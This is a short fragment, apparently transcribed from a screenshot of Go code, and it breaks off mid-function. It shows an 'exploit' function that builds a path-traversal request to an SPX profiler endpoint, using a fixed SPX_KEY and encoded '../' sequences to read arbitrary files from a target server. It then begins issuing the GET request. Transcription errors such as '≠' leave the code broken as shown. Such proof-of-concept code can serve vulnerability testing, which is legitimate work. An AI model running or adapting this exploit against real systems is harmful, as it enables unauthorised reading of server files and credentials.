 28
29 func exploit(targetUrl string, fileToRead string, detectionString string) string {
30 vulnUrl := targetUrl + "/?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=%2f..
%2f..%2f..%2f.." + strings.Replace(fileToRead, "/", "%2f", -1)
31
32 req, err := http.NewRequest("GET", vulnUrl, nil)
33 if err ≠ nil {